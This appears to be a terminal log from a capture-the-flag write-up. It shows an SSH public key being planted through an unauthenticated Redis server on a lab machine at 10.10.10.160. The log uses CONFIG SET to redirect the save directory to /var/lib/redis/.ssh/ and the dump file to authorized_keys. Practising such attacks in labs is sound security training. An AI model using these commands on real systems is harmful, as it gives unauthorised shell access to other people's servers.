 Postman root cerberus 913 [ | ] []
[#] (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
Postman root cerberus 914 [ | ] []
[#] cat foo.txt | redis-cli -h 10.10.10.160 -x set pub
OK
Postman root cerberus 915 [ | ] []
[#] redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG SET DIR "/var/lib/redis/.ssh/"
OK
10.10.10.160:6379> CONFIG SET slave-read-only no
OK
10.10.10.160:6379> CONFIG SET dbfilename "authorized_keys"
OK
10.10.10.160:6379> SAVE
OK
10.10.10.160:6379> exit